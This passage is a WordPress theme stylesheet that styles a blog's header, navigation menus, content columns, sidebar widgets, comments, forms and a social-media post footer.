	font-size: 19px;

	line-height: 22px;

	margin: 0;

	padding: 0;

	text-decoration: none;

}



input,

select,

textarea {

	line-height: normal;

}



blockquote,

input,

select,

textarea,

.author-box,

.breadcrumb,

.sticky,

.taxonomy-description,

.wp-caption {

	background-color: #f5f5f5;

	border: 1px solid #ddd;

}



blockquote,

.breadcrumb,

.taxonomy-description {

	border: none;

	color: #555;

}



ol,

ol li,

ul,

ul li {

	list-style-type: none;

	margin: 0;

	padding: 0;

}



ol li {

	list-style-type: decimal;

}



ul li {

	list-style-type: square;

}





/* Body

------------------------------------------------------------ */



body {

	background: url(images/bg.png) repeat-x #fff;

}





/* Hyperlinks

------------------------------------------------------------ */



a,

a:visited {

	color: #376798;

	text-decoration: none;

}



a:hover {

	text-decoration: underline;

}



a img {

	border: 5px solid #ffffff;

}





/* Wrap

------------------------------------------------------------ */



#wrap {

	background-color: transparent;

	margin: 0 auto;

	width: 1021px;

}





/* Header

------------------------------------------------------------ */



#header {

	background: none repeat scroll 0 0 #000000;

	height: 134px;

	width: 1021px;

}



#title-area {

	display: none;

	float: left;

	overflow: hidden;

	padding: 53px 0 0;

	width: 400px;

}

	

#title {

	font-size: 18px;

	padding: 0 0 0 25px;

}



#title a,

#title a:hover {

	color: #888;

	text-decoration: none;

}



#title a:hover {

	color: #555;

}



#description {

	font-size: 12px;

	font-style: italic;

	letter-spacing: 1px;

	padding: 12px 0 0 50px;

}



#header .widget-area {

	float: right;

	padding: 2px 0px 0 0;

	text-align: right;

	width: 400px;

	margin-right: 10px;

}



#header .widget-area img {

	margin: 0;

    border: 0px solid #fff;

}





/* Image Header - Partial Width

------------------------------------------------------------ */



.header-image #title-area,

.header-image #title,

.header-image #title a {

	background: url(images/header.png) no-repeat;

	display: block;

	float: left;

	height: 134px;

	overflow: hidden;

	padding: 0;

	text-indent: -9999px;

	width: 575px;

}



.header-image #description {

	display: block;

	overflow: hidden;

}





/* Image Header - Full Width

------------------------------------------------------------ */



.header-full-width #title-area,

.header-full-width #title,

.header-full-width #title a {

	background: transparent;

	width: 1021px;

}





/* Navigation Constants

------------------------------------------------------------ */



li:hover ul ul,

li.sfHover ul ul {

	left: -9999px;

}



li:hover,

li.sfHover { 

	position: static;

}





/* Header Right Navigation

------------------------------------------------------------ */



#header ul.nav,

#header ul.menu {

	float: right;

}



#header ul.nav ul,

#header ul.menu ul {

	float: right;

	margin: 0;

	padding: 0;

	width: 100%;

}



#header ul.nav li,

#header ul.menu li {

	background-color: #fff;

	float: left;

	list-style-type: none;

	text-transform: uppercase;

}



#header ul.nav li a,

#header ul.menu li a {

	color: #ffffff;

	display: block;

        font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-size: 20px;

	padding: 7px 10px 5px;

	position: relative;

	text-decoration: none;

}



#header ul.nav li a:hover,

#header ul.nav li a:active,

#header ul.nav .current_page_item a,

#header ul.nav .current-cat a,

#header ul.nav .current-menu-item a,

#header ul.menu li a:hover,

#header ul.menu li a:active,

#header ul.menu .current_page_item a,

#header ul.menu .current-cat a,

#header ul.menu .current-menu-item a {

	background-color: transparent;

	color: #376798;

}



#header ul.nav li a.sf-with-ul,

#header ul.menu li a.sf-with-ul {

	padding-right: 25px;

}	



#header ul.nav li a .sf-sub-indicator,

#header ul.menu li a .sf-sub-indicator {

	background: url(images/arrow-down.png) no-repeat;

	display: block;

	height: 10px;

	overflow: hidden;

	position: absolute;

	right: 10px;

	text-indent: -9999px;

	top: 12px;

	width: 10px;

}



#header ul.nav li li a,

#header ul.nav li li a:link,

#header ul.nav li li a:visited,

#header ul.menu li li a,

#header ul.menu li li a:link,

#header ul.menu li li a:visited {

	background-color: #333;

	border: 1px solid #666;

	border-top-width: 0;

	color: #fff;

	font-size: 11px;

	padding: 5px 10px;

	position: relative;

	width: 158px;

}



#header ul.nav li li a:hover,

#header ul.nav li li a:active,

#header ul.menu li li a:hover,

#header ul.menu li li a:active {

	background-color: #000;

}



#header ul.nav li li a .sf-sub-indicator,

#header ul.menu li li a .sf-sub-indicator {

	background: url(images/arrow-right.png) no-repeat;

	top: 10px;

}



#header ul.nav li ul,

#header ul.menu li ul {

	height: auto;

	left: -9999px;

	position: absolute;

	width: 180px;

	z-index: 9999;

}



#header ul.nav li ul a,

#header ul.menu li ul a { 

	width: 160px;

}



#header ul.nav li ul ul,

#header ul.menu li ul ul {

	margin: -31px 0 0 179px;

}



#header ul.nav li:hover>ul,

#header ul.nav li.sfHover ul,

#header ul.menu li:hover>ul,

#header ul.menu li.sfHover ul {

	left: auto;

}





/* Primary Navigation

------------------------------------------------------------ */



#nav {

	clear: both;

	color: #555;

	font-family: "Courier New", Courier, monospace;

	overflow: hidden;

	text-transform: uppercase;

	width: 1021px;

}



#nav ul {

	float: left;

	padding: 0 0 0 10px;

	width: 1011px;

}



#nav ul ul {

	padding: 0;

	width: 100%;

}



#nav li {

	float: left;

	list-style-type: none;

}



#nav li a {

	color: #fff;

	display: block;

	font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-size: 20px;

	margin: 0;

	padding: 10px;

	position: relative;

	text-decoration: none;

}



#nav li a:hover,

#nav li a:active,

#nav .current_page_item a,

#nav .current-cat a,

#nav .current-menu-item a {

	color: #c8986b;

}



#nav li a .sf-sub-indicator {

	display: block;

	height: 10px;

	overflow: hidden;

	position: absolute;

	right: 10px;

	text-indent: -9999px;

	top: 12px;

	width: 10px;

}



#nav li li a,

#nav li li a:link,

#nav li li a:visited {

	background-color: #fff;

	border: 1px solid #888;

	border-top-width: 0;

	color: #555;

	font-size: 12px;

	padding: 5px 10px;

	position: relative;

	text-transform: lowercase;

	width: 138px;

}



#nav li li a:hover,

#nav li li a:active {

	color: #000;

}



#nav li ul {

	height: auto;

	left: -9999px;

	position: absolute;

	width: 160px;

	z-index: 9999;

}



#nav li ul a { 

	width: 140px;

}



#nav li ul ul {

	margin: -33px 0 0 159px;

}



#nav li:hover ul,

#nav li.sfHover ul {

	left: auto;

}





/* Primary Navigation Extras

------------------------------------------------------------ */



#nav li.right {

	float: right;

	padding: 10px;

}



#nav li.right a {

	background: none;

	border: none;

	color: #555;

	display: inline;

	text-decoration: none;

}



#nav li.right a:hover {

	color: #000;

	text-decoration: none;

}



#nav li.search {

	padding: 3px 10px 0;

}



#nav li.rss a {

	background: url(images/rss.png) no-repeat center left;

	margin: 0 0 0 10px;

	padding: 10px 0 10px 16px;

}



#nav li.twitter a {

	background: url(images/twitter-nav.png) no-repeat center left;

	padding: 7px 0 5px 20px;

}





/* Secondary Navigation

------------------------------------------------------------ */



#subnav {

	background: transparent;

	clear: both;

	color: #376798;

	font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	overflow: hidden;

	text-transform: uppercase;

	width: 1021px;

	height: 45px;

}



#subnav ul {

	float: left;

	﻿﻿padding: 0 0 0 5px;

	width: 1016px;

}



#subnav ul ul {

	padding: 0;

	width: 100%;

}



#subnav li {

	float: left;
	list-style-type: none;
}



#subnav li a {

	color: #fff;

	display: block;

	font-size: 28px;

	line-height: 1.6;

	margin: 0;

	padding: 5px 18px;

	position: relative;

	text-decoration: none;

	text-transform: uppercase;

}



#subnav li a:hover,

#subnav li a:active,

#subnav .current_page_item a,

#subnav .current-cat a,

#subnav .current-menu-item a {

	color: #ddd;

	text-decoration: none;

}



#subnav li a .sf-sub-indicator {

	display: block;

	height: 10px;

	overflow: hidden;

	position: absolute;

	right: 10px;

	text-indent: -9999px;

	top: 12px;

	width: 10px;

}



#subnav li li a,

#subnav li li a:link,

#subnav li li a:visited {

	background-color: #fff;

	border: 1px solid #888;

	border-top-width: 0;

	color: #555;

	font-size: 12px;

	padding: 5px 10px;

	position: relative;

	text-transform: lowercase;

	width: 138px;

}



#subnav li li a:hover,

#subnav li li a:active {

	color: #000;

}



#subnav li ul {

	height: auto;

	left: -9999px;

	position: absolute;

	width: 160px;

	z-index: 9999;

}



#subnav li ul a { 

	width: 140px;

}



#subnav li ul ul {

	margin: -33px 0 0 159px;

}



#subnav li:hover ul,

#subnav li.sfHover ul {

	left: auto;

}





/* Inner

------------------------------------------------------------ */



#inner {
	background: transparent;

	overflow: hidden;

	padding: 20px 0px;

	width: 1021px;

}





/* Breadcrumb

------------------------------------------------------------ */



.breadcrumb {

	margin: 0 0 30px;

	padding: 5px 10px;

}





/* Taxonomy Description

------------------------------------------------------------ */



.taxonomy-description {

	margin: 0 0 30px;

	padding: 10px;

}





/* Content

------------------------------------------------------------ */



#content .widget-wrap {

	margin: 0 0 20px;

	overflow: hidden;

}



#content {

	float: left;

	width: 724px;

}



.sidebar-content #content {

	float: right;

}



.full-width-content #content {

	width: 961px;

}



blockquote {

	margin: 5px 15px 15px;

	padding: 10px 20px 0 15px;

}



.post {

	margin: 0 0 40px;

}



.home .post {

	margin: 0 0 20px;

}



.entry-content {

	overflow: hidden;

}



.entry-content p {

	padding: 0 0 15px;

}



.clear {

	clear: both;

}



.clear-line {

	border-bottom: 1px solid #ddd;

	clear: both;

	margin: 0 0 15px;

}





/* Column Classes

------------------------------------------------------------ */



.five-sixths,

.four-fifths,

.four-sixths,

.one-fifth,

.one-fourth,

.one-half,

.one-sixth,

.one-third,

.three-fifths,

.three-fourths,

.three-sixths,

.two-fifths,

.two-fourths,

.two-sixths,

.two-thirds {

	float: left;

	margin: 0 0 20px;

	padding-left: 3%;

}



.one-half,

.three-sixths,

.two-fourths {

	width: 48%;

}



.one-third,

.two-sixths {

	width: 31%;

}



.four-sixths,

.two-thirds {

	width: 65%;

}



.one-fourth {

	width: 22.5%;

}



.three-fourths {

	width: 73.5%;

}



.one-fifth {

	width: 17.4%;

}



.two-fifths {

	width: 37.8%;

}



.three-fifths {

	width: 58.2%;

}



.four-fifths {

	width: 78.6%;

}



.one-sixth {

	width: 14%;

}



.five-sixths {

	width: 82%;

}



.first {

	clear: both;

	padding-left: 0;

}





/* Featured Post Grid

------------------------------------------------------------ */



.genesis-grid-even {

	float: right;

	padding: 0 0 15px;

	width: 48%;

}



.genesis-grid-odd {

	clear: both;

	float: left;

	padding: 0 0 15px;

	width: 48%;

}



.genesis-grid-even,

.genesis-grid-odd {

	margin: 0 0 20px;

}





/* Headlines

------------------------------------------------------------ */



h1,

h2,

h2 a,

h3,

h4,

h5,

h6 {

	color: #9f9f9f;

}



h1,

h2,

h2 a,

h2 a:visited {

	color: #9f9f9f;

	font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-weight: 100;

	font-size: 28px;

}



.page h1,

.post h1,

.archive h2 {

	background: transparent;

	border-bottom: 1px solid #ddd;

	margin: 0 0 10px 0px;

	padding: 13px 0 17px;

}



.sidebar-content .page h1,

.sidebar-content .post h1 {

	margin: 0 -30px 10px 0;

}



.home #content h2 {

	background: transparent;

	border-bottom: 1px solid #ddd;

	margin: 0 0 10px 0px;

	padding: 13px 0 4px;

}



.home.sidebar-content #content h2 {

	margin: 0 -30px 10px 0;

}



.home #content .category-category-1 h2 {

	background: #fffffff url(images/headline-post-1.png) no-repeat left;

}



.home #content .category-family h2 {

	background: #ffffff url(images/headline-post-2.png) no-repeat left;

}



.home  #content .category-fun h2 {

	background: #ffffff url(images/headline-post-3.png) no-repeat left;

}



.home #content .category-category-4 h2 {

	background: #fffffff url(images/headline-post-4.png) no-repeat left;

}



.home #content .category-category-5 h2 {

	background: #fffffff url(images/headline-post-5.png) no-repeat left;

}



.home #content h2 a,

.home #content h2 a:visited {

	color: #376798;

	font-size: 28px;

	line-height: 1;

}



.home #content h2 a:hover {

	color: #9F9F9F;

}



h2 a:hover,

#footer-widgets .widget-area h2 a:hover {

	color: #888;

	text-decoration: none;

}



#footer-widgets .widget-area h2 a,

#footer-widgets .widget-area h2 a:visited {

	color: #222;

	font-size: 16px;

	line-height: 24px;

	text-transform: uppercase;

}





h3 {

	font-size: 18px;

}



h4 {

	font-size: 16px;

}



.home #content h4 {

	margin: 0 0 10px;

}



.widget-area h4 {

	font-family: "Century Gothic",AppleGothic,Arial,sans-serif;
        
        border-bottom: 1px solid #ddd;

	color: #376798;

	font-size: 20px;

	margin: 0 0 10px;

	padding: 5px 5px 5px 10px;

	text-transform: none;

        text-align: center;
}



#footer-widgets .widget-area h4 {

	background: none;

	border-bottom: 1px solid #ddd;

	font-size: 20px;

	font-weight: normal;

	margin: 0 0 5px;

	padding: 0 0 5px;

	text-transform: none;

        text-align: left;

}



h5 {

	font-size: 14px;

}



h6 {

	font-size: 12px;

}





/* Unordered / Ordered Lists

------------------------------------------------------------ */



.entry-content ol,

.entry-content ul {

	margin: 0;

	padding: 0 0 15px;

}



.entry-content ol {

	margin: 0 0 0 30px;

}



.archive-page ul li,

.entry-content ul li {

	list-style-type: square;

	margin: 0 0 0 25px;

	padding: 0;

}



.entry-content .post ol li,

.entry-content .page ol li {

	margin: 0 0 0 25px;

}



.archive-page ul li,

.entry-content .post ul li,

.entry-content .page ul li {

	list-style-type: square;

}



.archive-page ul ul,

.entry-content ul ul,

.entry-content ol ol {

	padding: 0;

}





/* Post Info

------------------------------------------------------------ */



.post-info {

	font-size: 11px;

	margin: 5px 0 10px;

	text-transform: uppercase;

}



.single .post-info {

	margin: 5px 0 15px;

}





/* Post Meta

------------------------------------------------------------ */



.post-meta {

	border-top: 1px solid #ddd;

	clear: both;

        font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-size: 13px;

	padding: 5px 0 0;

	text-transform: uppercase;

}





/* Author Box

------------------------------------------------------------ */



.author-box {

	margin: 0 0 40px;

	padding: 10px;

	overflow: hidden;

}





/* Sticky Posts

------------------------------------------------------------ */



.sticky {

	margin: 0 0 40px;

	padding: 10px;

}





/* Archive Page

------------------------------------------------------------ */



.archive-page {

	float: left;

	padding: 20px 0;

	width: 50%;

}





/* Post Icons

------------------------------------------------------------ */



.post-comments,

.tags {

	padding: 0 0 0 2px;

	float: right;

}





/* Images

------------------------------------------------------------ */



img {

	max-width: 100%

}



img.alignleft,

img.alignright,

.alignleft img,

.alignright img {

	max-width: none;

}



.avatar,

.featuredpage img,

.featuredpost img,

.post-image {	

	background-color: #9F9F9F;

	border: 0px solid #ddd;

	padding: 4px;

}



#content .featuredpage img,

#content .featuredpost img {	

	padding: 9px;

}



#content .featuredpage a img:hover,

#content .featuredpost a img:hover {	

	background-color: #f5f5f5;

}



.author-box .avatar {

	float: left;

	margin: 0 10px 0 0;

}



.post-image {

	margin: 0 10px 10px 0;

}



.comment-list li .avatar { 

	background-color: #fff;

	float: left;

	height: 35px;

	margin: 0 5px 0 0;

	padding: 4px;

	width: 35px;

}



img.centered,

.aligncenter {

	display: block;

	margin: 0 auto 10px;

}



img.alignnone {

	display: inline;

	margin: 0 0 10px;

}



img.alignleft {

	display: inline;

	margin: 0 10px 10px 0;

}



img.alignright {

	display: inline;

	margin: 0 0 10px 10px;

}



.alignleft {

	float: left;

	margin: 0 10px 0 0;

}



.alignright {

	float: right;

	margin: 0 0 0 10px;

}



.wp-caption {

	padding: 5px 0 0 1px;

	text-align: center;

}



p.wp-caption-text {

	font-size: 11px;

	line-height: 12px;

	padding: 5px 0;

}



.wp-smiley,

.wp-wink {

	border: none;

	float: none;

}





/* Post Navigation

------------------------------------------------------------ */



.navigation {

	overflow: hidden;

	padding: 20px 0;

	width: 100%;

}



.navigation li {

	display: inline;

}



.navigation li a,

.navigation li.disabled,

.navigation li a:hover,

.navigation li.active a {

	border: 1px solid #ddd;

	padding: 5px 8px;

}



.navigation li a:hover,

.navigation li.active a {

	background-color: #f5f5f5;

}





/* Primary / Secondary Sidebars

------------------------------------------------------------ */



#sidebar {

	background: #f5f5f5;

	display: inline;

	float: right;

	font-size: 13px;

	line-height: 20px;

	width: 250px;
	
	padding: 5px;

}



.sidebar-split-left {

	display: inline;

	float: left;

	width: 155px;

}

	

.sidebar-split-right {

	display: inline;

	float: right;

	width: 125px;

}



.sidebar-split-bottom {

	clear: both;

	width: 300px;

}



.sidebar-content #sidebar {

	float: left;

}



#sidebar .widget {

	margin: 0 0 20px;

	overflow: hidden;

}



#sidebar img {

    border: medium none;

    margin: 0 7px 8px 0;

   -moz-box-shadow: 0 0px 0px #ffffff;

   -webkit-box-shadow: 0 0px 0px #ffffff;

}



#sidebar p {

	font-size: 13px;

	line-height: 20px;

	padding: 0;

}



.widget-area ol ol,

.widget-area ul ul {

	margin: 0 0 0 15px;

}



.widget-area ul li {

	list-style-type: none;

	margin: 0 0 6px 2px;

	padding: 0 0 6px;

 	word-wrap: break-word;

}



.widget-area li a,

.widget-area li a:visited {

	color: #555555;

	text-decoration: none;

}



.widget-area li a:hover {

	color: #888;

}





/* Dropdowns

------------------------------------------------------------ */



#cat,

.widget_archive select {

	display: inline;

	font-size: 12px;

	padding: 3px;

	width: 100%;

}





/* Featured Page / Post

------------------------------------------------------------ */



.featuredpage,

.featuredpost {

	clear: both;

	margin: 0;

	overflow: hidden;

}



.featuredpage .page,

.featuredpost .post {

	border-bottom: 1px solid #fff;

	margin: 0 0 5px;

	overflow: hidden;

	padding: 5px 0 0;

}



.home #content .featuredpage .page,

.home #content .featuredpost .post {

	border-bottom: none;

	float: left;

	margin: 0 10px 0 0;

	padding: 0;

}



#sidebar .featuredpage .page,

#sidebar .featuredpost .post {

	margin: 0;

	padding: 0;

}



.more-from-category {

	padding: 0 10px;

}





/* User Profile

------------------------------------------------------------ */



.user-profile {

	overflow: hidden;

}



.user-profile p {

	padding: 10px 10px 0;

}



.user-profile .posts_link {

	padding: 0 0 0 10px;

}





/* Buttons

------------------------------------------------------------ */



div.gform_footer input.button,

.enews #subbutton,

.reply a,

.reply a:visited,

.searchsubmit,

#submit {

	background-color: #376798;

	border: 1px solid #376798;

	color: #fff;

	cursor: pointer;

	font-size: 11px;

	font-weight: normal;

	padding: 4px 5px;

	text-decoration: none;

	text-transform: none;

}



.reply a,

.reply a:visited {

	padding: 3px 5px 2px;

}



div.gform_footer input.button:hover,

.enews #subbutton:hover,

.reply a:hover,

.searchsubmit:hover,

#submit:hover {

	border: 1px solid #888;

	background-color: #888;

	color: #fff;

	text-decoration: none;

}





/* Search Form

------------------------------------------------------------ */



#header .searchform {

	float: right;

	padding: 0px 0 0;

}



#nav .searchform {

	float: right;

}



.s {

	font-size: 11px;

	margin: 5px 2px 0 0;

	padding: 5px 0 5px 5px;

	width: 210px;

}



#nav .s {

	margin: 5px -2px 0 0;

}





/* eNews and Update Widget

------------------------------------------------------------ */



.enews p {

	padding: 10px 10px 0;

}



.enews #subscribe {

	padding: 0 0 0 10px;

}



.enews #subbox {

	font-family: "Courier New", Courier, monospace;

	font-size: 12px;

	margin: 5px 5px 0 0;

	padding: 4px 0 4px 5px;

	width: 230px;

}





/* Calendar Widget

------------------------------------------------------------ */



#wp-calendar {

	width: 100%;

}



#wp-calendar caption {

	font-size: 12px;

	font-style: italic;

	padding: 2px 5px 0 0;

	text-align: right;

}



#wp-calendar thead {

	background-color: #f5f5f5;

	font-weight: bold;

	margin: 10px 0 0;

}



#wp-calendar td {

	background-color: #f5f5f5;

	padding: 2px;

	text-align: center;

}





/* Footer Widgets

------------------------------------------------------------ */



#footer-widgets {

	background-color: #fff;

	clear: both;

	font-size: 12px;

	line-height: 20px;

	overflow: hidden;

	padding: 15px 0 0;

	width: 1021px;

}

	

#footer-widgets .wrap {

	margin: 0 auto;

	width: 981px;

}



#footer-widgets p {

	font-size: 12px;

    font-weight: normal;

   	line-height: 20px;

	margin: 0;

	padding: 0 0 10px;

}

	

#footer-widgets a,

#footer-widgets a:visited {

	color: #62a9e0;

	text-decoration: none;

}

	

#footer-widgets a:hover {

	color: #555;

	text-decoration: none;

}

	

#footer-widgets ul {

	list-style-type: none;

	margin: 0 0 15px;

	padding: 0;

}

	

#footer-widgets ul li {

	border-bottom: 1px solid #fff;

	background: none;

	list-style-type: none;

	margin: 0 0 5px;

	padding: 0 0 5px;

}



.footer-widgets-1,

.footer-widgets-2 {

	width: 460px;

	float: left;

	margin: 0;

	padding: 0 0 10px;

}



.footer-widgets-2 {

	float: right;

}

	

.footer-widgets-3 {

	clear: both;

	padding: 5px 0 0;

	width: 981px;

}

/* Footer Widgets Navigation

------------------------------------------------------------ */



#footer-widgets ul.nav,

#footer-widgets ul.menu {

	float: left;

	padding-left: 200px;

	width: 1021px;

}



#footer-widgets ul.nav ul,

#footer-widgets ul.menu ul {

	float: right;

	margin: 0;

	padding: 0;

	width: 100%;

}



#footer-widgets ul.nav li,

#footer-widgets ul.menu li {

	background-color: #fff;

	float: left;

	list-style-type: none;

	text-transform: uppercase;

}



#footer-widgets ul.nav li a,

#footer-widgets ul.menu li a {

	color: #333;

	display: block;

        font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-size: 16px;

	padding: 7px 10px 5px;

	position: relative;

	text-decoration: none;

}



#footer-widgets ul.nav li a:hover,

#footer-widgets ul.nav li a:active,

#footer-widgets ul.nav .current_page_item a,

#footer-widgets ul.nav .current-cat a,

#footer-widgets ul.nav .current-menu-item a,

#footer-widgets ul.menu li a:hover,

#footer-widgets ul.menu li a:active,

#footer-widgets ul.menu .current_page_item a,

#footer-widgets ul.menu .current-cat a,

#footer-widgets ul.menu .current-menu-item a {

	background-color: transparent;

	color: #376798;

}



#footer-widgets ul.nav li a.sf-with-ul,

#footer-widgets ul.menu li a.sf-with-ul {

	padding-right: 25px;

}	



#footer-widgets ul.nav li a .sf-sub-indicator,

#footer-widgets ul.menu li a .sf-sub-indicator {

	background: url(images/arrow-down.png) no-repeat;

	display: block;

	height: 10px;

	overflow: hidden;

	position: absolute;

	right: 10px;

	text-indent: -9999px;

	top: 12px;

	width: 10px;

}



#footer-widgets ul.nav li li a,

#footer-widgets ul.nav li li a:link,

#footer-widgets ul.nav li li a:visited,

#footer-widgets ul.menu li li a,

#footer-widgets ul.menu li li a:link,

#footer-widgets ul.menu li li a:visited {

	background-color: #333;

	border: 1px solid #666;

	border-top-width: 0;

	color: #fff;

	font-size: 11px;

	padding: 5px 10px;

	position: relative;

	width: 158px;

}



#footer-widgets ul.nav li li a:hover,

#footer-widgets ul.nav li li a:active,

#footer-widgets ul.menu li li a:hover,

#footer-widgets ul.menu li li a:active {

	background-color: #000;

}



#footer-widgets ul.nav li li a .sf-sub-indicator,

#footer-widgets ul.menu li li a .sf-sub-indicator {

	background: url(images/arrow-right.png) no-repeat;

	top: 10px;

}



#footer-widgets ul.nav li ul,

#footer-widgets ul.menu li ul {

	height: auto;

	left: -9999px;

	position: absolute;

	width: 180px;

	z-index: 9999;

}



#footer-widgets ul.nav li ul a,

#footer-widgets ul.menu li ul a { 

	width: 160px;

}



#footer-widgets ul.nav li ul ul,

#footer-widgets ul.menu li ul ul {

	margin: -31px 0 0 179px;

}



#footer-widgets ul.nav li:hover>ul,

#footer-widgets ul.nav li.sfHover ul,

#footer-widgets ul.menu li:hover>ul,

#footer-widgets ul.menu li.sfHover ul {

	left: auto;

}





/* Footer

------------------------------------------------------------ */



#footer {

	background: transparent;

	clear: both;

	overflow: hidden;

	padding: 7px 0 0px;

	text-transform: none;

	width: 1021px;

        height: 45px;

}



#footer p {

	color: #333;

	font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-size: 18px;

        line-height: 1.6;

}



#footer a,

#footer a:visited {

	color: #376798;

}



#footer .gototop {

	float: left;

	padding: 0 0 0 12px;

	width: 200px;

}



#footer .creds {

	float: right;

	padding: 0 12px 0 0;

	text-align: right;

	width: 730px;

}





/* Comments

------------------------------------------------------------ */



#comments,

#respond {

	margin: 0 0 20px;

	overflow: hidden;

}



#author,

#comment,

#email,

#url {

	font-size: 12px;

	margin: 10px 5px 0 0;

	padding: 5px;

	width: 250px;

}



#comment {

	height: 150px;

	margin: 10px 0;

	width: 98%;

}



.ping-list {

	margin: 0 0 40px;

}



.comment-list ol,

.ping-list ol {

	margin: 0;

	padding: 10px;

}



.comment-list li,

.ping-list li {

	font-weight: bold;

	list-style: none;

	margin: 10px 0 0;

	padding: 10px;

}



.comment-list li ul li {

	list-style-type: none;

}



.comment-list p,

.ping-list p {

	font-weight: normal;

	margin: 10px 5px 10px 0;

	padding: 0;

	text-transform: none;

}



.comment-list ul.children {

	margin-top: 20px;

}



.comment-list ul.children li.comment  {

	background: #fff;

}



.comment-list cite,

.ping-list cite {

	font-style: normal;

	font-weight: bold;

}



.commentmetadata {

	font-weight:normal;

}



.comment-author { 

	background: #e5e5e5;

	font-size: 12px;

	font-weight: bold;

	padding: 8px 10px 0;

}



.comment-meta { 

	background: #e5e5e5;

	font-size: 12px;

	padding: 0 10px 8px;

}



.nocomments {

	text-align: center;

}



#comments .navigation {

	display: block;

	padding: 0;

}



.thread-alt,

.thread-even {

	background: #f5f5f5;

}



.alt,

.depth-1,

.even {

	border: 1px solid #ddd;

}





/* Gravity Forms

------------------------------------------------------------ */



div.gform_wrapper input,

div.gform_wrapper select,

div.gform_wrapper textarea {

	color: #333;

	font-family: "Century Gothic", AppleGothic, Arial, sans-serif;

	font-size: 12px;

	padding: 4px 5px !important;

}



div.gform_footer input.button {

	color: #fff;

}



div.gform_wrapper .ginput_complex label {

	font-size: 12px;

}



div.gform_wrapper li,

div.gform_wrapper form li {

	margin: 0 0 10px;

}



div.gform_wrapper .gform_footer {

	border: none;

	margin: 0;

	padding: 0;

}

#subnav .searchform {
    float: right;
    margin: 4px 0 0;
    padding-left: 294px;
}


/* ----------------------------------------------------------------------
 * -- Newsletter Signup Form
   ---------------------------------------------------------------------- */

#newsletter-signup-form {
	margin: auto;
}

#newsletter-signup-form p {
    background: url('images/label-newsletter_signup.png') no-repeat;
    display: block;
    width: 224px; height: 44px;
}

#newsletter-signup-form p span {
    display: none;
}

#newsletter-signup-form input[type='text'] {
    border: 1px solid #000;
    background: #fff;
    width:215px; height: 24px;
    padding: 4px;
    margin: auto;
    color: #3C3C3C;
    font-size: 14px;
    font-family: Century Gothic, Verdana, Arial;
    line-height: 23px;
}

#newsletter-signup-form input[type='submit'] {
    display: none;
}


/* ----------------------------------------------------------------------
 * -- Subscribe and Connect Widget
   ---------------------------------------------------------------------- */

#subscribe-and-connect-widget {
    background: url('images/background-subscribe_and_connect.png') no-repeat;
    width: 272px;
    height: 224px;
	margin: auto;
    position: relative;
}

#subscribe-and-connect-widget p, #subscribe-and-connect-widget h4 {
    display: none;
}

#subscribe-and-connect-widget ul {
    list-style: none; margin: 0; padding: 0;
    overflow: hidden;
    width: 260px;
    position: relative;
    top: 75px;
    left: 28px;
}

#subscribe-and-connect-widget ul li {
    float: left;
    padding: 0; margin: 0 10px 0 0;
}


#subscribe-and-connect-widget ul li a {
    display: block;
    width: 28px; height: 28px;
}

#subscribe-and-connect-widget ul li.twitter a {
    width: 32px;
}

#subscribe-and-connect-widget ul li a span {
    display: none;
}

#subscribe-and-connect-widget input[type='text'] {
    position: relative;
    border: 1px solid #000;
    background: #fff;
    width:215px; height: 24px;
    padding: 4px;
    margin: auto;
    color: #3C3C3C;
    font-size: 14px;
    font-family: Century Gothic, Verdana, Arial;
    line-height: 23px;
    top: 140px;
    left: 24px;
}


/* ----------------------------------------------------------------------
 * -- Search Widget
   ---------------------------------------------------------------------- */

#search-widget {
    background: url('images/background-search.png') no-repeat;
    width: 265px;
    height: 126px;
    position: relative;
	margin: auto;
}


#search-widget ul {
    list-style: none; margin: 0; padding: 0;
    overflow: hidden;
    position: relative;
    top: 22px;
}

#search-widget ul li {
    float: left;
    padding: 0; margin: 0;
}


#search-widget ul li a {
    display: block;
}


#search-widget ul li.search { margin-left: 20px; }
#search-widget ul li.search a {
    width: 50px; height: 16px;
}

#search-widget ul li.categories { margin-left: 18px; }
#search-widget ul li.categories a {
    width: 75px; height: 19px;
}

#search-widget ul li.archives { margin-left: 18px; }
#search-widget ul li.archives a {
    width: 61px; height: 16px;
}


#search-widget input[type='submit'], #search-widget ul span {
    display: none;
}


#search-widget input[type='text'], #search-widget select {
    position: relative;
    border: 1px solid #000;
    background: #fff;
    width:215px; height: 24px;
    padding: 4px;
    margin: auto;
    color: #3C3C3C;
    font-size: 14px;
    font-family: Century Gothic, Verdana, Arial;
    line-height: 23px;
    top: 38px;
    left: 18px;
}

#search-widget select {
	height: 34px;
	width: 225px;
}


/* ----------------------------------------------------------------------
 * -- Post Footer
   ---------------------------------------------------------------------- */

.entry-content .post_footer {
    width: 604px; height: 168px;
    background: url('images/background-post_footer.png') no-repeat;
    font-family: 'Century Gothic', Verdana, Arial !important;
    overflow: hidden;
    position: relative; 
    font-size: 12px;
}

.entry-content .post_footer > div p {
	margin: 0.8em 0;
	line-height: 1.5em;
    font-family: 'Century Gothic', Verdana, Arial !important;
	font-size: 12px;
}

.entry-content .post_footer > div {
    float: left;
    width: 172px;
    position: relative; 
    margin-top: 20px;
    margin-left: 18px;
    margin-right: 12px;
    height: 100px;
    padding-top: 18px;
}

.entry-content .post_footer p.links {
    position: absolute;
    top: 94px;
}

.entry-content .post_footer p.links a, .entry-content .post_footer p.links a.visited {
    text-decoration: none;
    color: #F26649;
    font-family: "Arno Pro", "Times New Roman", Times, Georgia, serif;
}

.entry-content .post_footer div.connect {
    margin-left: 16px;
}

.entry-content .post_footer div.connect ul {
    list-style: none; 
    overflow: hidden;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 86px;
}

.entry-content .post_footer div.connect ul li {
    float: left;
	margin: 0 9px 0 0;
	list-style-type: none;
}


.entry-content .post_footer div.connect ul li span {
    display: none;
}

.entry-content .post_footer div.connect ul li a {
    display: block;
    width: 33px;
    height: 34px;
    
    background: url('images/icons-social_media.png') no-repeat;
}

.entry-content .post_footer div.connect li.facebook {
    margin-right: 0;
}
.entry-content .post_footer div.connect li.twitter {
    width: 34px;
}

.entry-content .post_footer div.connect li.google_plus a {background-position: 0 0; }
